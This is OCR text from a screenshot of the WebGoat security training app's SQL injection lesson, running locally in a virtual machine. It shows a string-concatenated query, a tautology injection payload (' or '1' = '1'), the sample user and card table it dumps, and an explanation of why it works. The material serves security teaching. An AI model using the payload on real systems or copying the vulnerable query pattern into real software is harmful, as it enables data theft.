 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
16:36
WebGoat
SQLCourse - Advanced On
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/8
WEBGOAT
SQL Injection (intro)
Search lesson
duction
eral
Broken Access Control
Cryptographic Failures
Injection
Security Misconfiguration
Vuln & Outdated Components
Identity & Auth Failure
Software & Data Integrity
Security Logging Failures
) Server-side Request Forgery
nt side
lenges
Show hints Reset lesson
1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.